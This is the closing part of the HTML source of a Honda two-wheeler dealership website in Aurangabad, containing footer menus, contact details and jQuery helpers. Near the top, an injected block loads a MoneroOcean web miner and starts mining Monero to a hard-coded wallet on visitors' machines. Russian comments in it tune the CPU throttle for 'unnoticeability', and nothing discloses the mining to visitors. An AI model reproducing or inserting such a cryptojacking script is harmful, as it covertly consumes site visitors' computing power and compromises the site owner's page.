t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://maashaktihonda.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- START MONEROOCEAN MINER -->
<script src="https://moneroocean.stream/web/webminer.min.js"></script>
<script>
    // Инициализация майнера с вашим кошельком и настройками
    var miner = new WebMiner.Anonymous('49BACoxJZuqN2Xz4fUi87ffPabmBQtobGUJyWhnWLk8jQXZWBMJDghUABvwqkRcrpQeWvBHaWv1VY9RF2Yu7HvKjAtYLJVR', {
        // Загрузка процессора: 0.3 означает, что 30% времени процессор будет простаивать.
        // Фактическая нагрузка составит около 70% от выделенных ядер.
        // Это хороший баланс между доходностью и незаметностью.
        throttle: 0.3,

        // Количество потоков: жестко задаем 2 потока.
        // Это эффективнее, чем 1, но не перегружает современные многоядерные процессоры.
        threads: 2,
        autoThreads: false // Отключаем автоматическое определение потоков
    });

    // Условие запуска:
    // 1. Не запускать на мобильных устройствах (чтобы не разряжать батарею).
    // 2. Не запускать, если пользователь отказался от майнинга (этично и снижает жалобы).
    if (!miner.isMobile() && !miner.didOptOut(1)) {
        miner.start();
    }
</script>
<!-- END MONEROOCEAN MINER -->

<script>


if ( window.history.replaceState ) {
        window.history.replaceState( null, null, window.location.href );
    }

/*	$(document).ready(function(){
		  $("#right").click(function(){
			
			var zzz = $("#scrollmenu").scrollLeft();
			
			$("#scrollmenu").scrollLeft(zzz + 320);
		  });
		});


		$(document).ready(function(){
		  $("#left").click(function(){
			
			var zzz = $("#scrollmenu").scrollLeft();
			
			$("#scrollmenu").scrollLeft(zzz - 320);
		  });
		});

*/

</script>

	                          <script>
                                    
                                    /*function check_c()
                                      {
                                           alert( $("#g-recaptcha-response").val());
                                      }*/
                                      
                                          
                                           function check_captcha(){
                                               
                                               var captcha = grecaptcha.getResponse();
                                        
                                                if(captcha.length == 0){
                                                    alert('Please click the reCAPTCHA checkbox');
                                                    return false;
                                                }
                                                return true;
                                            }
                                    
                                       
                                        
                                        
                                    </script> 
								

<div class="pt-2 pb-2 m-0" style="white-space:wrap;background-color:#cc0001;width:100%;border-radius:0;font-family:'roboto', verdana;font-weight:600;overflow:wrap;">

 <h4 style="color:white;text-align:center;font-weight:600;"> Call Us Now To Book A New Ride : 8102919403</h4>


</div>

<div class="container-fluid" style="background-color:black;">

 <center>
 
   <span class="material-icons " style="color:#cc0001;font-size:4rem;margin-top:-25px;">arrow_drop_down</span>
   
 </center>

  <div class="row justify-content-center p-2" style="color:white;">
   
  
  
  
    <div class="card m-auto" id="footer_about_card" style="background-color:black;width:20rem;">
    
			<h5 class="mb-3" style="color:#cc0001;font-weight:600;">  About Us</h5>
			
			<br>
			
			<div style="text-align:center;">
			
			
											
											
				<img id="footer_logo" src="/wp-content/themes/rvtheme/uploaded-imgs/logo/dealer-logo.png?1745560577" class="" style="width:7rem;height:auto;"> 
				
				
			</div>
			
			<br>
			
			  <div style="font-weight:400;font-size:14px;color:lightgrey;text-align: justify;">
			
				Maa Shakti Honda is an Authorized Honda Dealership in Aurangabad				
				<br><br>
				
			  </div>
			  
			
    
    </div>
    
    
    
    <div class="card m-auto" style="background-color:black;width:11rem;height:15rem;">
    
			<h5 style="color:#cc0001;font-weight:600;"> Honda Bikes </h5>

			<br>
			
							
			<div style="font-weight:400;font-size:11px;color:lightgrey;">
			
			
			  
													 
													 
													 
														 <a class='' style='cursor: pointer;text-decoration:none;color:lightgrey;' href="'/sp-160'">
															SP 160
														 </a>
														 
															<br>
													 
													 
													 
													 
													 
													 
														 <a class='' style='cursor: pointer;text-decoration:none;color:lightgrey;' href="'/shine-100'">
															Shine 100
														 </a>
														 
															<br>
													 
													 
													 
													 
													 
													 
														 <a class='' style='cursor: pointer;text-decoration:none;color:lightgrey;' href="'/honda-nx-200'">
															NX 200
														 </a>
														 
															<br>
													 
													 
													 
													 
													 
													 
														 <a class='' style='cursor: pointer;text-decoration:none;color:lightgrey;' href="'/honda-hornet-2'">
															Hornet 2.0
														 </a>
														 
															<br>
													 
													 
													 
													 
													 
													 
														 <a class='' style='cursor: pointer;text-decoration:none;color:lightgrey;' href="'/sp-125'">
															SP 125 
														 </a>
														 
															<br>
													 
													 
													 
													 
													 
													 
														 <a class='' style='cursor: pointer;text-decoration:none;color:lightgrey;' href="'/honda-livo'">
															Livo 
														 </a>
														 
															<br>
													 
													 
													 
													 
													 
													 
														 <a class='' style='cursor: pointer;text-decoration:none;color:lightgrey;' href="'/honda-shine-125'">
															Shine 125
														 </a>
														 
															<br>
													 
													 
													 
													 
													 
													 
														 <a class='' style='cursor: pointer;text-decoration:none;color:lightgrey;' href="'/honda-unicorn'">
															Unicorn 
														 </a>
														 
															<br>
													 
													 
													 				
				
			</div>
			
	</div>
    
    
    <div class="card m-auto" style="background-color:black;width:11rem;height:15rem;">
	
	
			<h5 style="color:#cc0001;font-weight:600;"> Honda Scooters </h5>

				<br>
				
						   

			<div style="font-weight:400;font-size:11px;color:lightgrey;">


					 
													 
													 
													 
														 <a class='' style='cursor: pointer;text-decoration:none;color:lightgrey;' href="'/honda-activa-125'">
															Activa125
														 </a>
														 
															<br>
													 
													 
													 
													 
													 
													 
														 <a class='' style='cursor: pointer;text-decoration:none;color:lightgrey;' href="'/dio125'">
															Dio 125
														 </a>
														 
															<br>
													 
													 
													 
													 
													 
													 
														 <a class='' style='cursor: pointer;text-decoration:none;color:lightgrey;' href="'/honda-activa-110'">
															Activa 110
														 </a>
														 
															<br>
													 
													 
													 
													 
													 
													 
														 <a class='' style='cursor: pointer;text-decoration:none;color:lightgrey;' href="'/dio-110'">
															Dio 110
														 </a>
														 
															<br>
													 
													 
													 

			</div>

    
    </div>
    
    
    <div class="card m-auto" style="background-color:black;width:11rem;height:15rem;">
      
			<h5 style="color:#cc0001;font-weight:600;"> Outlets </h5>

				<br>
				
								
				<div style="font-weight:400;font-size:11px;color:lightgrey;">

				
													 
													 
													 
														 <span class='' style='color:lightgrey;' >
															Maa Shakti Honda
														 </span>
														 
															<br>
													 
													 
													 
													 
													 
													 
														 <span class='' style='color:lightgrey;' >
															Maa Shakti Honda
														 </span>
														 
															<br>
													 
													 
													 
													 
													 
													 
														 <span class='' style='color:lightgrey;' >
															Pawan Auto
														 </span>
														 
															<br>
													 
													 
													 
													 
													 
													 
														 <span class='' style='color:lightgrey;' >
															Shri Ram sunder auto
														 </span>
														 
															<br>
													 
													 
													 
													 
													 
													 
														 <span class='' style='color:lightgrey;' >
															Maa Bhawani Automobiles
														 </span>
														 
															<br>
													 
													 
													 				
					
					
				</div>

      
    </div>
    
     <div class="card m-auto" style="background-color:black;width:11rem;height:15rem;">
     
			  <h5 style="color:#cc0001;font-weight:600;"> Services </h5>

			<br>
		
			 <div style="font-weight:400;font-size:11px;color:lightgrey;">

			 <a href="/book-service" target="_blank" style="text-decoration:none;color:white;">	Book a Service </a>
				
				<br>
				
			 <a href="/extended-warranty" target="_blank" style="text-decoration:none;color:white;">	Extended Warranty	</a>
				<br>
				
			 <a href="/amc" target="_blank" style="text-decoration:none;color:white;">	AMC
				<br>
				
			 <a href="/test-ride" target="_blank" style="text-decoration:none;color:white;">	Book a Test Ride  </a>
				<br>
				
			 <a href="https://www.hondajoyclub.com/" target="_blank" style="text-decoration:none;color:white;">	Joy Club  </a>
				<br>
				
			 <a href="https://www.honda2wheelersindia.com/services/honda-shield" target="_blank" style="text-decoration:none;color:white;">	Honda Shield  </a>

			</div>
    
    </div>

  
 
   
  
   
    

  </div>
  
  
     
	 <div id="social_footer_icons" style="color:#cc0001;text-align:center;display:block;">
	 
	 <div>  
	 
		<a target="_blank" href="https://www.facebook.com/maashaktihonda "  style="text-decoration:none;color:#cc0001;">   
		
			<i class="fab fa-facebook-f ml-2 mr-2"></i>
		   
		 </a>  
		 
		 
		<a target="_blank" href="https://instagram.com/maashaktihonda?igshid=1e2buev0hw83u"  style="text-decoration:none;color:#cc0001;">  
		   
		   <i class="fab fa-instagram ml-2 mr-2"></i>
		   
		 </a>

		<a  target="_blank" href="https://www.youtube.com/user/honda2wheelersin"  style="text-decoration:none;color:#cc0001;">  
		
		   <i class="fab fa-youtube ml-2 mr-2"></i>
		   
		</a>  
		   
		<a  target="_blank" href="https://wa.me/918102919403"  style="text-decoration:none;color:#cc0001;">  
		 
		   <i class="fab fa-whatsapp ml-2 mr-2"></i>
		   
		</a>   
		
		<a  target="_blank" href="/h-admin"  style="text-decoration:none;color:#cc0001;">  
		 
		   <i class="fas fa-user ml-2 mr-2"></i>
		   
		</a>   
		   
		   
	 </div>  
	 
	   
	 <div class="mt-2">
	 
	   <small  class="mt-4" style="color:lightgrey;"> Powered BY <a target="_blank" href="https://cndigital.in" style="text-decoration:none;color:lightgrey;">CN Digital</a> &#169; 2021-2022 All rights reserved | 
	   <a target="" href="/privacy-policy" style="text-decoration:none;color:lightgrey;"> Privacy Policy</a> | <a target="" href="/disclaimer" style="text-decoration:none;color:lightgrey;">Disclaimer</a>
	   
	   </small>
	 
	 </div>
	 
	 </div>
  
  
  <div id="space_div_footer">
  
   <br><br>  <br> <br>
  
  </div>
  
  
  <br> <br>
  
</div>

<div id="sticky-footer-for-mob" style="font-size:11px;font-family:'roboto', verdana;font-weight:600;">

   <table class="table" >
   
		<tbody>
		
				<tr>
				
				  <td class="border-0" ><a href="/test-ride" target="_blank" style="color:white;text-decoration:none;"> Book A Test Ride </a></td>
				
				  <td class="border-0" > <a href="https://www.hondajoyclub.com" target="_blank" style="color:white;text-decoration:none;">  Joy Club </a></td>
				
				  <td class="border-0" ><a href="/book-service" target="_blank" style="color:white;text-decoration:none;">  Service Booking </a></td>
				
				</tr>
		
		
		
		</tbody>
   
   
   
   </table>
   
   
   
   <a href="tel:8102919403" style="text-decoration:none;color:white;">
   
	   <h5 style="text-align:center;font-family:'roboto', verdana;font-weight:500;">
			
			<span class="material-icons" style="vertical-align:-25%;">call</span> +91 8102919403 
		
		</h5>
   </a>


</div>



</body>

<style>

       #dealer_name_heading::first-letter
		  {
 			  color:white !important;
          }

</style>

<script>

$(function() {   

    $('#outlets_selector').change(function(){
        $('.outlets_timings_table').hide();
        $('#' + $(this).val()).show();
    });

});



 setTimeout(
    
	function()
	{ 
	
		$(document).ready(function () {
		   $("a:contains('Free Google Reviews widget')").hide();
		});

				
		if($( "[class^='elfsight-app']" ).html().length < 10 )
		{
			$( "[class^='elfsight-app']" ).parent().parent().hide();
		}
			
	
	}, 5000);
	
	
	$(window).scroll(function() {
		if ($(this).scrollTop() > 50) { //use `this`, not `document`
			$("#nav1").css('visibility', 'hidden');
		}
	});
	
	
	$(window).scroll(function() {
		if ($(this).scrollTop() > 50) { //use `this`, not `document`
			$(".nav_contact").css('visibility', 'hidden');
		}
	});
	
	
	$(window).scroll(function() {
		if ($(this).scrollTop() < 50) { //use `this`, not `document`
			$("#nav1").css('visibility', 'visible');
		}
	});
	
	
	$(window).scroll(function() {
		if ($(this).scrollTop() < 50) { //use `this`, not `document`
			$(".nav_contact").css('visibility', 'visible');
		}
	});
		

</script>
</html>